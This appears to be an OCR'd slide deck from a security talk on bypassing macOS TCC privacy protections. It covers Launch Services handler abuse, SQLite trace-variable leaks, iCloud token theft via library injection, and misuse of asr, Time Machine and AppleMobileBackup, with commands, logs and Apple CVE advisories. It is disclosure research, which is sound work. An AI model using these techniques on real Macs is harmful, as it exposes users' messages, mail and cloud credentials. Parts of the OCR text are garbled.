



### TCC bypasses via Launch Services

- MACL is an extended attribute managed by the Sandbox.
- It can't be modified by user/root
- The idea behind MACL is to store the user's intention to open a protected file without granting TCC permission for the application.
- The MACL xattr is applied when user:
  - > drags&drops file to any app
  - > double clicks file so it's opened by the app set as default



### TCC bypasses via Launch Services

- The MACL xattr is applied when user:
- > double clicks file so it's opened by the app set as default



My face when I figured out (after 2 years of researching TCC) that the only thing needed to bypass TCC is to:

- register malicious app to handle all file extensions
- call Launch Services to open juicy files





### TCC bypass via Launch Services

#### LaunchServices

Available for: macOS Monterey

Impact: A malicious application may be able to bypass Privacy preferences

Description: The issue was addressed with additional permissions checks.

CVE-2022-26767: Wojciech Reguła (@\_r3ggi) of SecuRing



- On macOS a lot of system apps use SQLite3 databases to store data.
- Those applications are among others TCC-protected apps like Mail, Contacts, Notes, iMessage.
- All them use libsqlite3.dylib that respects a funny environment variable SQLITE AUTO TRACE
- When that env var is set, all the SQL queries are logged



So simply make all processes having that env var set and wait for the results





| 15:57:26.042109+0200                                                                                                    | Contacts              | TraceSQL(0x7fa7c640a950): |
|----------------------------------------------------------------------------------------------------|-----------------------|---------------------------|
| 15:57:26.042351+0200                                                                                                    | Contacts              | TraceSQL(0x7fa7c640a950): |
| 15:57:26.046169+0200                                                                                                    | Contacts              | TraceSQL(0x7fa7c640a950): |
| 15:57:26.046340+0200                                                                                                    | Contacts              | TraceSQL(0x7fa7c640a950): |
| 15:57:42.313514+0200                                                                                                    | AddressBookSourceSvnc | TraceSQL(0x7f80bc3405f0): |
| Contacts (libsqlite3.dylib) Subsystem: com.apple.libsqlite3 Category: logging Details 2021-09-20 15:57:26.042109+020                                                                                                    |                       |                           |
|                                                                                                    |                       |                           |
| ZMODIFICATIONDATEYEARLESS = 22687046.03803, ZSYNCSTATUS = 0, ZFIRSTNAME = 'SECRET-SECRET', ZLASTNAME = 'Test', ZORGANIZATION = 'Test', ZSORTINGFIRSTNAME = 'secret-secret test SECRET-SECRET Test ', ZSORTINGLASTNAME = 'test secret-secret Test SECRET-SECRET ', Z_OPT = 3 WHERE Z_PK = 6 AND Z_OPT = 2 |                       |                           |



Mail (libsqlite3.dylib)
Subsystem: com.apple.libsqlite3 Category: logging Details

TraceSQL(0x7fa2a071fd10): UPDATE messages SET snippet = 'Hey, This is content of SECRET-SECRET email. Regards, Wojciech ' WHERE ROWID = 25



```
TraceSQL(0x7fdff0907bc0):
          16:20:38.103351+0200
                                      recentsd
recentsd (libsglite3.dylib)
Subsystem: com.apple.libsqlite3 Category: logging Details
                                                                                         2021-09-20 16:20:38.103351+0200
TraceSQL(0x7fdff0907bc0):
                                       UPDATE recents
COALESCE(MAX(weight, NULL), weight, NULL),
                                                             display_name
                 = 1632147638047:1632147637788:1632145798464.7632746798258.763274444233
dates
                                                   sending_address = 'iMessage:wojciech.regula@securing.pl',
last_date
                 = 1632147638047,
group_kind
                                 WHERE ROWID = 1
```



#### Notes (libsqlite3.dylib)

Subsystem: com.apple.libsqlite3 Category: logging Details

2021-09-20 16:00:35.051990+0200

TraceSQL(0x7ff446e09440): UPDATE OR FAIL ZICNOTEDATA SET ZDATA = x'1f8b0800000000000135d8fcd4a0331144627e974cc44db862c44a248703508155c145c5b067729e8804f50a820b8990718dd08eedcb9 144174e7fbf8b7561f405d59afb7df08d340b83927dfbd242ab257b18a4ce42e633b38c887fb79d19f151f4ecab12f8fcae3b1d66154e47e 380a451e0adf886967344fa0195c33c14690e938ae9984316611a605d331022676964d1726f5226bc3f5e014b9049dabc6a27301a97e3d8b 520aa92da3914addb256f4be29ad1ebdf5ffbcb1a69d3655900fdbd7bbd56dea0ff706e7eb56aa1dda7ab3aba4a57fad88c9e3ddcd4542dc 023f8163f0f31cbfcce5dfc0f5bc777002fe000bf02bb3268e269f7c5ea259926e6a4a98be1a77dfa036d30f48324d1b7dd5fd8c04d36983 cefee8172eaa33d71d020000', Z\_OPT = 30 WHERE Z\_PK = 244 AND Z\_OPT = 29







### TCC bypasses via iCloud

- Some of the normally TCC-protected data are by default synchronized also with iCloud.
- Let's extract them directly from the cloud!





### TCC bypasses via iCloud

```
$ codesign -d --entitlements - /Applications/GarageBand.app
Executable=/Applications/GarageBand.app/Contents/MacOS/GarageBand
[Dict]
    [Key] com.apple.application-identifier
    [Value]
        [String] F3LWYJ7GM7.com.apple.garageband10
    [Key] com.apple.private.icloud-account-access
    [Value]
        [DOOL] tide
    [Key] com.apple.security.cs.allow-unsigned-executable-memory
    [Value]
        [Bool] true
    [Key] com.apple.security.cs.disable-library-validation
    [Value]
        [BOOL] true
    [Key] com.apple.security.device.audio-input
    [Value]
        [Bool] true
[\ldots]
```

```
$ codesign -d --entitlements - /Applications/iMovie.app
Executable=/Applications/iMovie.app/Contents/MacOS/iMovie
[Dict]
   [Key] com.apple.private.icloud-account-access
    [Value]
        [Booll true
    [Key] com.apple.security.app-sandbox
    [Value]
        [Bool] true
    [Key] com.apple.security.assets.movies.read-write
    [Value]
        [Bool] true
    [Key] com.apple.security.assets.music.read-only
    [Value]
        [Bool] true
[\ldots]
```



- With the com.apple.private.icloud-account-access entitlement we can communicate with com.apple.iCloudHelper XPC service.
- It uses an old C XPC API.
- The XPC helper will provide us with iCloud tokens when nicely asked
- But in order to possess that private iCloud entitlement, we need to have code execution within GarageBand and iMovie context.



GarageBand was vulnerable to dylib proxying attack:



GARAGEBAND
WITH PRIVATE
ICLOUD
ENTITLEMENT
AND DISABLELIBRARYVALIDATION



MODIFICATION
OF ONE OF THE
DYNAMIC
LIBRARIES TO
EXECUTE MY
CODE



THE
ICLOUDHELPER
HAPPILY
ACCEPTS THE
XPC
CONNECTION



iMovie was vulnerable to simply DYLD\_INSERT\_LIBRARIES injection:

RUNTIME



```
protocolVersion = 2;
regionInfo =
    displayedHostname = "iCloud.com";
};
tokens =
    cloudKitToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          oVW
       8e64X3UqqILt1VNHbyT
    keyTransparencyToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          _oVW
       8e64X3UqqILt1VNHbyT
   mapsToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          LoVW
       8e64X3UqqILt1VNHbyT
   mmeAuthToken =
        "EAADAAAABLWIAAAAAF
                                                                                                                          LX3Z
        5imCL8qIWpfv1tvYZdq
   mmeBTMMInfiniteToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          LoVW
        8e64X3UqqILt1VNHbyT
    mmeFMFAppToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          _oVW
       8e64X3UqqILt1VNHbyT
    mmeFMIPAppToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          LoVW
       8e64X3UqqILt1VNHbyT
   mmeFMIPSiriToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          _oVW
        8e64X3UqqILt1VNHbyT
   mmeFMIPToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          _oVW
       8e64X3UqqILt1VNHbyT
    searchPartyToken =
        "EAADAAAABLWIAAAAAG
                                                                                                                          _oVW
       8e64X3UqqILt1VNHbyTe
```

• • • ■ Desktop — sh — 93×19 sh-3.2\$



#### iMovie

Available for: macOS Catalina 10.15.6 and later

Impact: Entitlements and privacy permissions granted to this app may be used by a malicious app

Description: This issue was addressed by enabling hardened runtime.

CVE-2021-30757: Wojciech Reguła (@\_r3ggi), Gergő Pap of Quadron Cybersecurity Services, Csaba Fitzl (@theevilbit), Yiğit Can YILMAZ (@yilmazcanyigit)

Entry updated December 17, 2021

#### iMovie

Available for: macOS Monterey

Impact: A user may be able to view sensitive user information

Description: This issue was addressed by enabling hardened runtime.

CVE-2022-32896: Wojciech Reguła (@\_r3ggi)

#### GarageBand

Available for: macOS Big Sur

Impact: A local attacker may be able to read sensitive information

Description: This issue was addressed by removing additional entitlements.

CVE-2021-30654: Wojciech Reguła (@\_r3ggi) of SecuRing

#### GarageBand

Available for: macOS Monterey

Impact: An app may be able to access user-sensitive data

Description: A configuration issue was addressed with additional restrictions.

CVE-2022-32877: Wojciech Reguła (@\_r3ggi) of SecuRing



### TCC bypasses via sysadmin tools

- Many sysadmin tools have privacy exception to perform their job
- These can be often abused to fully or partially bypass TCC

"Rule of Diversity: Developers should design their programs to be flexible and open. This rule aims to make programs flexible, allowing them to be used in other ways than their developers intended." - Eric Raymond's 17 Unix Rules



### TCC bypasses via sysadmin tools - asr

- asr is "Apple Software Restore" utility
- Can be used to restore / clone full disk images
- Has very powerful entitlements
- P let's clone our disk!

```
[Dict]
        [Key] com.apple.apfs.unlock
        [Value]
                [Bool] true
        [Key] com.apple.private.vfs.snapshot
        [Value]
                [Bool] true
        [Key] com.apple.unencrypted.system-volume
        [Value]
                [Bool] true
        [Key] com.apple.private.IASInstallerAuthAgent
        [Value]
                [Bool] true
        [Key] com.apple.private.storage.revoke-access
        [Value]
                [Bool] true
        [Key] com.apple.authorization.extract-password
        [Value]
                [Bool] true
        [Key] com.apple.InstallerDiagnostics.PermittedClient
                [Bool] true
       [Key] com.apple.rootless.internal-installer-equivalent
        [Value]
                [Bool] true
        [Key] com.apple.rootless.restricted-block-devices.read
        [Value]
                [Bool] true
```



### TCC bypasses via sysadmin tools - asr

- Problem: super buggy tool, different thing is broken on each major version – poor sysadmins
- asr is very sensitive on partitions/containers/volumes
- APFS layout must carefully prepared
- Needed a lot of experimenting about the exact sequence of commands

```
diskutil apfs resizeContainer disk0s2 40GB-
diskutil addPartition disk0 %Apple HFS% MyVol 40GB-
diskutil apfs createContainer /dev/disk0s3 -
csaby@mantarey ~ % sudo asr restore --source /dev/disk0s2 --target /dev/disk0s3 --erase
-noverify¬
Password:
  Validating target...done-
  Validating source...done-
   Erase contents of /dev/disk3 ()? [ny]: y-
   Replicating ....10....20....30....40....50....60....70....80....90....100-
   Replicating ....10....20....30....40....50....60....70....80....90....100-
   Restored target device is /dev/disk3s2.-
Restore completed successfully.
csaby@mantarey ~ % mount-
. . . . . . . . .
/dev/disk3s1 on /Volumes/Macintosh HD - Data (apfs, local, journaled, nobrowse)
csaby@mantarey ~ % ls -l "/Volumes/Macintosh HD - Data/Users/csaby/Library/Messages" -
total 1920
drwxrwxrwx 14 csaby staff 448 Oct 29 14:28 NickNameCache
-rw-r--r-- 1 csaby staff 270336 Nov 2 14:54 chat.db
-rw-r--r-- 1 csaby staff 32768 Nov 2 14:46 chat.db-shm
-rw-r--r-- 1 csaby staff 572712 Nov 2 14:54 chat.db-wal-
csaby@mantarey ~ % ls -l Library/Messages -
total 0-
                                                                                         HatEvents
ls: Library/Messages: Operation not permitted
```



### TCC bypasses via sysadmin tools - TM

- Time Machine is Apple's backup process/utility
- TM on APFS uses snapshots
- Backup is well protected by TCC
- Can't access disk or snapshots

```
csaby@bs ~ % ls -l /Volumes/MYBACKUP
ls: MYBACKUP: Operation not permitted
csaby@bs ~ % ls -l ~/Library/Messages
ls: Messages: Operation not permitted
```

```
csaby@bs \sim % ls -l "/Volumes/com.apple.TimeMachine.localsnapshots/Backups.backupdb/bs/2021-10-05-155511/ Macintosh HD - Data" ls: Macintosh HD - Data: Operation not permitted
```



### TCC bypasses via sysadmin tools - TM

• Or not? What happens when we browse them in Finder?

```
csaby@bs ~ % mount

/dev/disk1s7s1 on / (apfs, sealed, local, read-only, journaled)

devfs on /dev (devfs, local, nobrowse)

/dev/disk1s5 on /System/Volumes/VM (apfs, local, noexec, journaled, noatime, nobrowse)

/dev/disk1s3 on /System/Volumes/Preboot (apfs, local, journaled, nobrowse)

/dev/disk1s6 on /System/Volumes/Update (apfs, local, journaled, nobrowse)

/dev/disk1s2 on /System/Volumes/Data (apfs, local, journaled, nobrowse)

map auto_home on /System/Volumes/Data/home (autofs, automounted, nobrowse)

drivefs on /Volumes/GoogleDrive (dfsfuse_DFS, local, nodev, nosuid, synchronous, mounted by gandalf)

/dev/disk3s2 on /Volumes/MYBACKUP (apfs, local, nodev, nosuid, journaled)

com.apple.TimeMachine.2021-03-08-112635.backup@/dev/disk3s2 on /Volumes/.timemachine/2393397B-CFD7-43B8-

A8D4-F96D07D3C089/2021-03-08-112635.backup (apfs, local, read-only, journaled, nobrowse)
```





### TCC bypasses via sysadmin tools - TM

```
csaby@bs ~ % ls -l /Volumes/.timemachine/2393397B-CFD7-43B8-A8D4-F96D07D3C0B9/2021-10-05-155622.backup/
2021-10-05-155622.backup/Macintosh\ HD\ -\ Data/Users/csaby/Library/Messages
total 15040
drwx----@ 2 csaby staff 64 Nov 13 2020 Archive
drwx----@ 123 csaby staff
                          3936 Oct 1 20:04 Attachments
drwxr-xr-x@ 3 csaby staff 96 Nov 16 2020 Drafts
drwxrwxrwx@ 15 csaby staff
                          480 Dec 21 2020 NickNameCache
drwx----@ 3 csaby staff
                           96 Jul 25 2020 StickerCache
           1 csaby staff 2195456 Oct 5 10:43 chat.db
           1 csaby staff
                           32768 Sep 14 14:59 chat.db-shm
                           32768 Oct 5 11:45 chat.db-wal
           1 csaby staff
           1 csaby staff
                            358656 Sep 27 15:55 com.apple.messages.geometrycache_v5.plist
           1 csaby staff
                           32768 Sep 14 15:11 prewarm.db
           1 csaby staff
                           32768 Oct 5 15:38 prewarm.db-shm
-rw-r--r-+ 1 csaby staff 3057072 Oct 5 15:38 prewarm.db-wal
```



- iOS backups!
- ~/Library/Application Support/MobileSync/Backup protected by TCC
- \(\bar{y}\) can we backup somewhere else?



AppleMobileBackup utility: --root option

/Library/Apple/System/Library/PrivateFrameworks/MobileDevice.framework/Versions/A/
AppleMobileDeviceHelper.app/Contents/Resources/AppleMobileBackup -b --target "0000XXXX-YYYYYYYYYYYYYY"
--root /tmp/



Apple's first fix (Ventura Beta 5) – remove the "--root" option

 Bypass 1: reimplement the utility using -/Library/Apple/System/Library/PrivateFrameworks/DeviceLink.framework/Versions/A/De

viceLink



Bypass 2: use an old version of AppleMobileBackup



Apple:





- Ultimate fix: let's sacrifice usability. Sorry
- https://imazing.com/blog/ios-backup-passcode-prompt







## TCC bypasses via sysadmin tools – Remote Management

- Requires root
- We create a new user and connect to the machine via ARD (Apple Remote Desktop)
- Drop new TCC.db

```
Executable=/System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/MacOS/ARDAgent
Identifier=com.apple.RemoteDesktopAgent
Format=app bundle with Mach-O universal (x86_64 arm64e)
CodeDirectory v=20400 size=8245 flags=0x0(none) hashes=247+7 location=embedded
Platform identifier=13
Signature size=4442
Signed Time=2021. Nov 13. 18:05:07
Info.plist entries=22
TeamIdentifier=not set
Sealed Resources version=2 rules=2 files=0
Internal requirements count=1 size=76
[Dict]
  [Key] com.apple.private.iokit.assertonlidclose
  [Value]
      [Booll true
  [Key] com.apple.private.screensharing.xpcaccepted
  [Value]
  [Key] com.apple.private.diskmanagement.set-boot-device
  [Value]
      [Bool] true
  [Key] com.apple.private.opendirectory.GetAuthenticationData
  [Value]
      [Bool] true
  [Key] com.apple.private.tcc.allow
  [Value]
          [String] kTCCServiceSystemPolicyAllFiles
```

